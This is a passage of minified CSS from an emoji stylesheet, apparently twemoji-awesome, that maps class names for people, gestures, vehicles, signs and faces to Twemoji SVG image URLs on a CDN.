i.maxcdn.com/2/svg/1f646-1f3ff.svg)}.twa-gesturing-ok,.twa-ok-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646.svg)}.twa-person-bowing-deeply-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fb.svg)}.twa-person-bowing-deeply-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fc.svg)}.twa-person-bowing-deeply-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fd.svg)}.twa-person-bowing-deeply-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3fe.svg)}.twa-person-bowing-deeply-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647-1f3ff.svg)}.twa-bow,.twa-person-bowing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f647.svg)}.twa-see-no-evil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f648.svg)}.twa-hear-no-evil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f649.svg)}.twa-speak-no-evil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64a.svg)}.twa-happy-person-raising-one-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fb.svg)}.twa-happy-person-raising-one-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fc.svg)}.twa-happy-person-raising-one-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fd.svg)}.twa-happy-person-raising-one-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3fe.svg)}.twa-happy-person-raising-one-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b-1f3ff.svg)}.twa-happy-person-raised-hand,.twa-happy-person-raising-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64b.svg)}.twa-person-raising-both-hands-in-celebration-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fb.svg)}.twa-person-raising-both-hands-in-celebration-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fc.svg)}.twa-person-raising-both-hands-in-celebration-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fd.svg)}.twa-person-raising-both-hands-in-celebration-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3fe.svg)}.twa-person-raising-both-hands-in-celebration-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c-1f3ff.svg)}.twa-person-raising-hands,.twa-raised-hands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64c.svg)}.twa-person-frowning-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fb.svg)}.twa-person-frowning-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fc.svg)}.twa-person-frowning-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fd.svg)}.twa-person-frowning-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3fe.svg)}.twa-person-frowning-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d-1f3ff.svg)}.twa-person-frowning{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64d.svg)}.twa-person-with-pouting-face-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fb.svg)}.twa-person-with-pouting-face-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fc.svg)}.twa-person-with-pouting-face-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fd.svg)}.twa-person-with-pouting-face-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3fe.svg)}.twa-person-with-pouting-face-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e-1f3ff.svg)}.twa-person-pouting,.twa-person-with-pouting-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64e.svg)}.twa-person-with-folded-hands-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fb.svg)}.twa-person-with-folded-hands-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fc.svg)}.twa-person-with-folded-hands-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fd.svg)}.twa-person-with-folded-hands-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3fe.svg)}.twa-person-with-folded-hands-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f-1f3ff.svg)}.twa-folded-hands,.twa-pray{background-image:url(https://twemoji.maxcdn.com/2/svg/1f64f.svg)}.twa-rocket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f680.svg)}.twa-helicopter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f681.svg)}.twa-locomotive,.twa-steam-locomotive{background-image:url(https://twemoji.maxcdn.com/2/svg/1f682.svg)}.twa-railway-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f683.svg)}.twa-bullettrain-side,.twa-high-speed-train{background-image:url(https://twemoji.maxcdn.com/2/svg/1f684.svg)}.twa-bullettrain-front,.twa-high-speed-train-with-bullet-nose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f685.svg)}.twa-train,.twa-train2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f686.svg)}.twa-metro{background-image:url(https://twemoji.maxcdn.com/2/svg/1f687.svg)}.twa-light-rail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f688.svg)}.twa-station{background-image:url(https://twemoji.maxcdn.com/2/svg/1f689.svg)}.twa-tram{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68a.svg)}.twa-tram-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68b.svg)}.twa-bus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68c.svg)}.twa-oncoming-bus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68d.svg)}.twa-trolleybus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68e.svg)}.twa-bus-stop,.twa-busstop{background-image:url(https://twemoji.maxcdn.com/2/svg/1f68f.svg)}.twa-minibus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f690.svg)}.twa-ambulance{background-image:url(https://twemoji.maxcdn.com/2/svg/1f691.svg)}.twa-fire-engine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f692.svg)}.twa-police-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f693.svg)}.twa-oncoming-police-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f694.svg)}.twa-taxi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f695.svg)}.twa-oncoming-taxi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f696.svg)}.twa-automobile,.twa-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f697.svg)}.twa-oncoming-automobile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f698.svg)}.twa-blue-car,.twa-recreational-vehicle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f699.svg)}.twa-delivery-truck,.twa-truck{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69a.svg)}.twa-articulated-lorry{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69b.svg)}.twa-tractor{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69c.svg)}.twa-monorail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69d.svg)}.twa-mountain-railway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69e.svg)}.twa-suspension-railway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f69f.svg)}.twa-mountain-cableway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a0.svg)}.twa-aerial-tramway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a1.svg)}.twa-ship{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a2.svg)}.twa-rowboat-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fb.svg)}.twa-rowboat-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fc.svg)}.twa-rowboat-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fd.svg)}.twa-rowboat-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3fe.svg)}.twa-rowboat-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3-1f3ff.svg)}.twa-rowboat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a3.svg)}.twa-speedboat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a4.svg)}.twa-horizontal-traffic-light,.twa-traffic-light{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a5.svg)}.twa-vertical-traffic-light{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a6.svg)}.twa-construction{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a7.svg)}.twa-police-cars-light,.twa-rotating-light{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a8.svg)}.twa-triangular-flag,.twa-triangular-flag-on-post{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6a9.svg)}.twa-door{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6aa.svg)}.twa-no-entry-sign,.twa-prohibited{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ab.svg)}.twa-smoking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ac.svg)}.twa-no-smoking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ad.svg)}.twa-litter-in-bin-sign,.twa-put-litter-in-its-place{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ae.svg)}.twa-do-not-litter,.twa-no-littering{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6af.svg)}.twa-potable-water{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b0.svg)}.twa-non-potable-water{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b1.svg)}.twa-bicycle,.twa-bike{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b2.svg)}.twa-no-bicycles{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b3.svg)}.twa-bicyclist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fb.svg)}.twa-bicyclist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fc.svg)}.twa-bicyclist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fd.svg)}.twa-bicyclist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3fe.svg)}.twa-bicyclist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4-1f3ff.svg)}.twa-bicyclist{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b4.svg)}.twa-mountain-bicyclist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fb.svg)}.twa-mountain-bicyclist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fc.svg)}.twa-mountain-bicyclist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fd.svg)}.twa-mountain-bicyclist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3fe.svg)}.twa-mountain-bicyclist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5-1f3ff.svg)}.twa-mountain-bicyclist,.twa-mountain-biker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b5.svg)}.twa-pedestrian-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fb.svg)}.twa-pedestrian-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fc.svg)}.twa-pedestrian-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fd.svg)}.twa-pedestrian-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3fe.svg)}.twa-pedestrian-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6-1f3ff.svg)}.twa-pedestrian,.twa-walking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b6.svg)}.twa-no-pedestrians{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b7.svg)}.twa-children-crossing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b8.svg)}.twa-mens,.twa-mens-room{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6b9.svg)}.twa-womens,.twa-womens-room{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ba.svg)}.twa-restroom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bb.svg)}.twa-baby-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bc.svg)}.twa-toilet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bd.svg)}.twa-water-closet,.twa-wc{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6be.svg)}.twa-shower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6bf.svg)}.twa-bath-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fb.svg)}.twa-bath-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fc.svg)}.twa-bath-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fd.svg)}.twa-bath-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3fe.svg)}.twa-bath-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0-1f3ff.svg)}.twa-bath,.twa-person-taking-bath{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c0.svg)}.twa-bathtub{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c1.svg)}.twa-passport-control{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c2.svg)}.twa-customs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c3.svg)}.twa-baggage-claim{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c4.svg)}.twa-left-luggage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6c5.svg)}.twa-couch-and-lamp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cb.svg)}.twa-person-in-bed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cc.svg)}.twa-shopping-bags{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cd.svg)}.twa-bellhop-bell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ce.svg)}.twa-bed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6cf.svg)}.twa-place-of-worship{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6d0.svg)}.twa-octagonal-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6d1.svg)}.twa-shopping-trolley{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6d2.svg)}.twa-hammer-and-wrench{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e0.svg)}.twa-shield{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e1.svg)}.twa-oil-drum{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e2.svg)}.twa-motorway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e3.svg)}.twa-railway-track{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e4.svg)}.twa-motor-boat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e5.svg)}.twa-small-airplane{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6e9.svg)}.twa-airplane-departure{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6eb.svg)}.twa-airplane-arrival{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6ec.svg)}.twa-satellite{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f0.svg)}.twa-passenger-ship{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f3.svg)}.twa-scooter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f4.svg)}.twa-motor-scooter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f5.svg)}.twa-canoe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f6f6.svg)}.twa-zipper-mouth-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f910.svg)}.twa-money-mouth-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f911.svg)}.twa-face-with-thermometer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f912.svg)}.twa-nerd-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f913.svg)}.twa-thinking-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f914.svg)}.twa-face-with-head-bandage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f915.svg)}.twa-robot-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f916.svg)}.twa-hugging-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f917.svg)}.twa-sign-of-the-horns-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fb.svg)}.twa-sign-of-the-horns-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fc.svg)}.twa-sign-of-the-horns-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fd.svg)}.twa-sign-of-the-horns-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3fe.svg)}.twa-sign-of-the-horns-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918-1f3ff.svg)}.twa-sign-of-the-horns{background-image:url(https://twemoji.maxcdn.com/2/svg/1f918.svg)}.twa-call-me-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fb.svg)}.twa-call-me-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fc.svg)}.twa-call-me-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fd.svg)}.twa-call-me-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3fe.svg)}.twa-call-me-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919-1f3ff.svg)}.twa-call-me-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f919.svg)}.twa-raised-back-of-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fb.svg)}.twa-raised-back-of-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fc.svg)}.twa-raised-back-of-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fd.svg)}.twa-raised-back-of-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3fe.svg)}.twa-raised-back-of-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a-1f3ff.svg)}.twa-raised-back-of-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91a.svg)}.twa-left-facing-fist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fb.svg)}.twa-left-facing-fist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fc.svg)}.twa-left-facing-fist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fd.svg)}.twa-left-facing-fist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3fe.svg)}.twa-left-facing-fist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b-1f3ff.svg)}.twa-left-facing-fist{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91b.svg)}.twa-right-facing-fist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fb.svg)}.twa-right-facing-fist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fc.svg)}.twa-right-facing-fist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fd.svg)}.twa-right-facing-fist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3fe.svg)}.twa-right-facing-fist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c-1f3ff.svg)}.twa-right-facing-fist{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91c.svg)}.twa-handshake-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fb.svg)}.twa-handshake-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fc.svg)}.twa-handshake-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fd.svg)}.twa-handshake-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3fe.svg)}.twa-handshake-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d-1f3ff.svg)}.twa-handshake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91d.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fb.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fc.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fd.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3fe.svg)}.twa-hand-with-index-and-middle-fingers-crossed-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e-1f3ff.svg)}.twa-hand-with-index-and-middle-fingers-crossed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f91e.svg)}.twa-face-with-cowboy-hat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f920.svg)}.twa-clown-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f921.svg)}.twa-nauseated-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f922.svg)}.twa-rolling-on-the-floor-laughing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f923.svg)}.twa-drooling-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f924.svg)}.twa-lying-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f925.svg)}.twa-face-palm-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fb.svg)}.twa-face-palm-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fc.svg)}.twa-face-palm-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fd.svg)}.twa-face-palm-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3fe.svg)}.twa-face-palm-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926-1f3ff.svg)}.twa-face-palm{background-image:url(https://twemoji.maxcdn.com/2/svg/1f926.svg)}.twa-sneezing-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f927.svg)}.twa-pregnant-woman-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fb.svg)}.twa-pregnant-woman-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fc.svg)}.twa-pregnant-woman-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fd.svg)}.twa-pregnant-woman-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3fe.svg)}.twa-pregnant-woman-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930-1f3ff.svg)}.twa-pregnant-woman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f930.svg)}.twa-selfie-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fb.svg)}.twa-selfie-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fc.svg)}.twa-selfie-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fd.svg)}.twa-selfie-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3fe.svg)}.twa-selfie-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933-1f3ff.svg)}.twa-selfie{background-image:url(https://twemoji.maxcdn.com/2/svg/1f933.svg)}.twa-prince-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fb.svg)}.twa-prince-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fc.svg)}.twa-prince-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fd.svg)}.twa-prince-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3fe.svg)}.twa-prince-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934-1f3ff.svg)}.twa-prince{background-image:url(https://twemoji.maxcdn.com/2/svg/1f934.svg)}.twa-man-in-tuxedo-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3fb.svg)}.twa-man-in-tuxedo-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3fc.svg)}.twa-man-in-tuxedo-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3fd.svg)}.twa-man-in-tuxedo-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3fe.svg)}.twa-man-in-tuxedo-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3ff.svg)}.twa-man-in-tuxedo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935.svg)}.twa-mother-christmas-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fb.svg)}.twa-mother-christmas-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fc.svg)}.twa-mother-christmas-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fd.svg)}.twa-mother-christmas-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fe.svg)}.twa-mother-christmas-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3ff.svg)}.twa-mother-christmas{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936.svg)}.twa-shrug-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fb.svg)}.twa-shrug-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fc.svg)}.twa-shrug-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fd.svg)}.twa-shrug-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fe.svg)}.twa-shrug-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3ff.svg)}.twa-shrug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937.svg)}.twa-person-doing-cartwheel-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fb.svg)}.twa-person-doing-cartwheel-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fc.svg)}.twa-person-doing-cartwheel-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fd.svg)}.twa-person-doing-cartwheel-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fe.svg)}.twa-person-doing-cartwheel-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3ff.svg)}.twa-person-doing-cartwheel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938.svg)}.twa-juggling-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fb.svg)}.twa-juggling-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fc.svg)}.twa-juggling-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fd.svg)}.twa-juggling-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fe.svg)}.twa-juggling-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3ff.svg)}.twa-juggling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939.svg)}.twa-fencer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93a.svg)}.twa-wrestlers-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fb.svg)}.twa-wrestlers-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fc.svg)}.twa-wrestlers-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fd.svg)}.twa-wrestlers-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fe.svg)}.twa-wrestlers-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3ff.svg)}.twa-wrestlers{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c.svg)}.twa-water-polo-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fb.svg)}.twa-water-polo-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fc.svg)}.twa-water-polo-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fd.svg)}.twa-water-polo-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fe.svg)}.twa-water-polo-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3ff.svg)}.twa-water-polo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d.svg)}.twa-handball-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fb.svg)}.twa-handball-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fc.svg)}.twa-handball-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fd.svg)}.twa-handball-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fe.svg)}.twa-handball-type-6{background-image:url(https://twemoji.maxcdn.com/2/s